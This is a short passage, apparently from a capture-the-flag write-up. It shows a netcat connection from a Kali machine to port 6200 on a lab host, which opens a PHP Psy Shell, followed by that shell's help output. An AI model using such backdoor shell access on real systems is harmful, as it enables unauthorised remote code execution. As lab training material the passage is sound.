 root@kali:~# nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
help
  help       Show a list of commands. Type `help [foo]` for information about [foo].      Aliases: ?
  ls         List local, instance or class variables, methods and constants.              Aliases: list, dir
  dump       Dump an object or primitive.
  doc        Read the documentation for an object, class, constant, method or property.   Aliases: rtfm, man
  show       Show the code for an object, class, constant, method or property.
  wtf        Show the backtrace of the most recent exception.                             Aliases: last-exception, wtf?
  whereami   Show where you are in the code.
  throw-up   Throw an exception or error out of the Psy Shell.
  timeit     Profiles with a timer.
  trace      Show the current call stack.
  buffer     Show (or clear) the contents of the code input buffer.                       Aliases: buf
  clear      Clear the Psy Shell screen.
  edit       Open an external editor. Afterwards, get produced code in input buffer.
  sudo       Evaluate PHP code, bypassing visibility restrictions.
  history    Show the Psy Shell history.                                                  Aliases: hist
  exit       End the current session and return to caller.                                Aliases: quit, q